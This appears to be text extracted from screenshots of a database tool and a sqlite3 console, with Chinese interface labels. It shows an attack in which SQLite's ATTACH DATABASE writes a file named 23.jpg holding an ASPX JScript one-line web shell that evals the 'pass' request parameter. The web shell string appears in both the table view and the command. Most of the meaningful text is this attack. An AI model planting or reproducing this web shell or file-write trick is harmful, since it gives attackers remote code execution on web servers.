 对象
exp @main (24) - 表
exp @main (23) - 表
开始事务
备注
筛选
排序
导入
导出
dataz
<%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>
23
main
表
exp
视图
索引
触发器
查询
报表
备份
24
main
表
命令提示符 - sqlite3.exe
D:\sqlite>sqlite3.exe
SQLite version 3.19.3 2017-06-08 14:26:16
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite>
sqlite> ATTACH DATABASE 'd:\\sqlite\\23.jpg' AS pwn ;create TABLE pwn.exp (dataz text) ; insert INTO pwn.exp (dataz) VAL
UES ('<%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>');--
sqlite>
https://fuping.site